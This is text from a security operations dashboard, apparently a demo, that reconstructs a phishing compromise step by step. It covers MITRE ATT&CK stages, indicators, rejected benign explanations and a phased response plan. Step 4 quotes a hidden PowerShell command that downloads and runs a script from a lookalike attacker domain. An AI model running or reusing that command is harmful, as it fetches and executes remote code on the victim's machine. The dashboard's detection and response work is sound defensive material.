 CyberDome
Security operations
COMMAND
Overview
Dome Score
DOME AGENTS
Intelligence
Cases
Approvals 37
Tuning
Automation policy
AI usage
DOMAINS
Phishing
Vulnerabilities
Cloud posture
DOME GRAPH
ATT&CK coverage
Shadow IT
Supplier risk
Watch lists
DOME CONNECT
Integrations
DOME COMPLY
Cases / Attack story
Search cases, people, hosts, CVEs…
Automation active
LA
lena@acme-demo.com
lead · MFA
Confirmed compromise high confidence · 8 kill-chain stage(s) reached (1 more blocked), corroborated by 9 tools (1 more blocked a step); benign explanations rejected
Attack story
Reported: Action required: your password expires today · reconstructed from 3 case(s), 10 tools · 43 min from first to last step
Confirmed compromise of jane.doe@acme-demo.com (high confidence). It began with initial access (Phishing email delivered to jane.doe@acme-demo.com: "Action required: your
password expires today" from it-support@micros0ft-helpdesk.com) and reached credential access within 43 minutes. 14 step(s) across 10 tools. Reach: 1 host(s); 1 privileged
secret(s); 8 users received the email, 1 interacted. No evidence of exfiltration or impact. First action: contain - endpoint.isolate on jane-lt01.acme-demo.com (21 action(s) awaiting
approval).
Kill-chain stages
9
8 reached · 1 blocked
Steps
14
1 blocked
Users reached
1 / 8
interacted / received
Hosts
1
Privileged secrets
1
SAP-Prod-Finance-Service
Gaps checked
3
0 blind spot(s)
Kill chain MITRE ATT&CK tactics - observed, blocked, checked without evidence, or blind
Initial Access
Observed
Execution
Observed
Persistence
Observed
Privilege
Escalation
Blocked
Defense
Evasion
Checked - none
Credential
Access
Observed
Discovery
Observed
Lateral
Movement
Observed
Collection
Observed
Command and
Control
Observed
Exfiltration
Checked - none
Impact
Checked - none
What happened every step cites the events it rests on - hover a reference
2026-09-20 09:02 · step 1
Initial Access: Phishing email delivered to jane.doe@acme-demo.com: "Action required: your password expires
today" from it-support@micros0ft-helpdesk.com
Succeeded T1566.002 defender_office365 confidence medium (single source (defender_office365)) S1
2026-09-20 09:05 · step 2
Execution: jane.doe@acme-demo.com clicked the phishing link
Succeeded T1204.001 defender_office365 confidence medium (single source (defender_office365)) S2 S3
2026-09-20 09:05 · step 3
Initial Access: DNS allowed login.micros0ft-helpdesk.com
Succeeded T1566.002 umbrella confidence medium (single source (umbrella)) S4 S5
2026-09-20 09:07 · step 4
Execution: powershell.exe started on jane-lt01.acme-demo.com: powershell.exe -nop -w hidden -c iex(iwr
https://login.micros0ft-helpdesk.com/p.ps1)
Succeeded T1059.001 T1105 defender_endpoint confidence high (critical-severity detection) S6 S7
2026-09-20 09:07 · step 5
Command and Control: jane-lt01.acme-demo.com connected to login.micros0ft-helpdesk.com
Succeeded T1071.001 defender_endpoint confidence medium (single source (defender_endpoint)) S8 S9
2026-09-20 09:08 · step 6
Privilege Escalation: Elevation Denied: powershell.exe
Blocked T1548.002 delinea_privilege_manager confidence medium (single source (delinea_privilege_manager))
S10
2026-09-20 09:09 · step 7
Execution: PowerShell downloaded and executed a remote payload
PowerShell downloaded and executed a remote payload · Suspicious PowerShell command line
Succeeded T1059.001 T1105 crowdstrike defender_endpoint confidence high (corroborated by 2 tools)
S11 S12
2026-09-20 09:15 · step 8
Initial Access: Risky sign-in (high) - Sign-in success to Office 365 Exchange Online from 185.220.101.4 (DE)
Risky sign-in (high) - Sign-in success to Office 365 Exchange Online from 185.220.101.4 (DE) · Identity risk: anonymizedIPAddress ·
Sign-in from a Tor exit node followed by a mailbox forwarding rule
Succeeded T1078 T1114 entra sentinel confidence high (corroborated by 2 tools) S13 S14 S15
2026-09-20 09:26 · step 9
Discovery: Unusual file-share enumeration from a workstation
Succeeded T1135 sentinel confidence medium (single source (sentinel)) S16
2026-09-20 09:40 · step 10
Lateral Movement: Shared File Opened
Succeeded T1021.002 T1135 canary confidence high (critical-severity detection) S17
2026-09-20 09:43 · step 11
Discovery: Account enumeration reconnaissance (LDAP)
Succeeded T1087.002 defender_identity confidence medium (single source (defender_identity)) S18
2026-09-20 09:45 · step 12
Credential Access: View secret 'SAP-Prod-Finance-Service'
View secret 'SAP-Prod-Finance-Service' · Copy Password secret 'SAP-Prod-Finance-Service'
Succeeded T1555 delinea_secret_server confidence medium (single source (delinea_secret_server)) S19 S20
time not reported by the tool · step 13
Persistence: New device registered for jane.doe@acme-demo.com after the click
Succeeded T1098.005 entra confidence medium (single source (entra)) S21 S22
time not reported by the tool · step 14
Collection: Suspicious inbox forwarding / hiding rule on jane.doe@acme-demo.com's mailbox
Succeeded T1114.003 entra confidence medium (single source (entra)) S23 S24
Blast radius
At the centre (2)
jane-lt01.acme-demo.com host
jane.doe@acme-demo.com user
Privileged secrets (1)
SAP-Prod-Finance-Service accessed after compromise
Also received the phishing e-mail (7)
arun.k@acme-demo.com bob.lee@acme-demo.com
li.chen@acme-demo.com meera.s@acme-demo.com
priya.nair@acme-demo.com raj.mehta@acme-demo.com
tom.w@acme-demo.com
0 of 7 other recipients interacted (highlighted)
Related cases (3)
Critical
Reported: Action required: your password expires today
Phishing
Critical
Deception alert: PowerShell downloaded and executed a
remot…
Incident
Critical
Reported: Action required: confirm your 2026 benefits
enrol…
Phishing
Indicators involved (12)
URLs · 3
https://login.micros0ft-helpdesk.com/verify?
u=jane.…
https://login.micros0ft-helpdesk.com/p.ps1
https://benefits-portal.payroll-
update.support/sso?…
IP addresses · 3
185.220.101.4
10.20.1.15
185.244.25.18
Domains · 2
login.micros0ft-helpdesk.com
benefits-portal.payroll-update.support
Sender addresses · 2
it-support@micros0ft-helpdesk.com
hr-benefits@payroll-update.support
File hashes · 2
a3f5c0e1b2d4f6a8c0e2b4d6f8a0c2e4b6d8f0a2c4e6b8d0
f2a…
042cedc65a3cd21c77bc964f9ad69e818a7d7541dbee0efa
650…
Benign explanations tested what else could explain this
The reported email was legitimate Rejected
analysis verdict malicious (dmarc_fail, dkim_missing,
lookalike_sender_domain, display_name_impersonation,
lookalike_url_domain, urgency_language, credential_lure,
threat_intel_malicious) S1 S2 S3
The risky sign-in was the user travelling or on a corporate
VPN
Rejected
sign-in came from an anonymising network (identity protection:
anonymized IP address); normal sign-ins are from IN
S13 S14 S15
The script execution was legitimate IT / admin activity
Rejected
the command reached the same domain as the phishing link
(login.micros0ft-helpdesk.com) S6 S7
The decoy was touched by an authorised scanner or test
Rejected
the source is a user workstation with no scanner / test tag;
decoys have no business use S17
The privileged secret access was part of normal duties
Unlikely
access happened 43 min after the first compromise indicator;
confirm with the secret owner S19 S20
Gaps what we looked for and did not find
No evidence No evidence of defense evasion - checked
crowdstrike, defender_endpoint
No evidence No evidence of exfiltration - checked
crowdstrike, umbrella
No evidence No evidence of impact - checked avanan,
crowdstrike, defender_endpoint,
defender_office365
Exposure on affected assets
High CVE-2024-21412 on jane-lt01.acme-demo.com
crowdstrike, defender_endpoint, rapid7
Response plan phased: contain, preserve, eradicate, recover, communicate
Contain
endpoint.isolate Recommended
Contain the affected endpoint(s); network isolation is reversible and preserves forensic state.
jane-lt01.acme-demo.com · four-eyes: two different people approve
identity.revoke_sessions Recommended
Risky sign-in and mailbox tampering indicate session theft; revoke refresh tokens.
jane.doe@acme-demo.com
Preserve evidence
endpoint.collect_forensics Recommended
Collect volatile evidence (processes, connections, temp files) before any remediation.
jane-lt01.acme-demo.com
Eradicate
dns.block_domain Recommended
Threat intel rates login.micros0ft-helpdesk.com malicious.
login.micros0ft-helpdesk.com · four-eyes: two different people approve
indicator.block Recommended
Block domain login.micros0ft-helpdesk.com on endpoints.
login.micros0ft-helpdesk.com
indicator.block Recommended
Block url https://login.micros0ft-helpdesk.com/p.ps1 on endpoints.
https://login.micros0ft-helpdesk.com/p.ps1
indicator.block Recommended
Block url https://login.micros0ft-helpdesk.com/verify on endpoints.
https://login.micros0ft-helpdesk.com/verify
indicator.block Recommended
Block sha256 a3f5c0e1b2d4f6a8c0e2b4d6f8a0c2e4b6d8f0a2c4e6b8d0f2a4c6e8b0d2f4a6 on endpoints.
a3f5c0e1b2d4f6a8c0e2b4d6f8a0c2e4b6d8f0a2c4e6b8d0f2a4c6e8b0d2f4a6
indicator.block Recommended
Block ip 185.220.101.4 on endpoints.
185.220.101.4
email.campaign_purge Recommended
Soft-delete 9 delivered cop(ies) of the campaign across the tenant (reversible).
arun.k@acme-demo.com, bob.lee@acme-demo.com, jane.doe@acme-demo.com, li.chen@acme-demo.com,
meera.s@acme-demo.com · four-eyes: two different people approve
email.block_sender Recommended
Block sender domain micros0ft-helpdesk.com in the tenant allow/block list.
micros0ft-helpdesk.com
dns.block_domain Recommended
Block phishing domain benefits-portal.payroll-update.support at Umbrella.
benefits-portal.payroll-update.support · four-eyes: two different people approve
indicator.block Recommended
Block benefits-portal.payroll-update.support on endpoints (Defender indicator).
benefits-portal.payroll-update.support
email.block_sender Recommended
Block sender domain payroll-update.support in the tenant allow/block list.
payroll-update.support
Recover
identity.reset_password Recommended
Credential likely exposed; force a change at next sign-in.
jane.doe@acme-demo.com · four-eyes: two different people approve
pam.rotate_secret Recommended
Privileged secret(s) were viewed/copied after compromise indicators; rotate.
SAP-Prod-Finance-Service · four-eyes: two different people approve
Communicate
ticket.create Recommended
Track containment and follow-up in ITSM.
· ×3 (one per related case, approved together)
email.reporter_feedback Recommended
Close the loop with the reporting user.
bob.lee@acme-demo.com
email.reporter_feedback Recommended
Close the loop with the reporting user.
lena@acme-demo.com
Approve selected Each action still passes policy and four-eyes checks.
Deep analysis optional LLM review, bound to the evidence above
A principal-responder review of this story by azure_foundry. Only the evidence above is sent (internal identities pseudonymised); every statement must cite it or it is removed.
Run deep analysis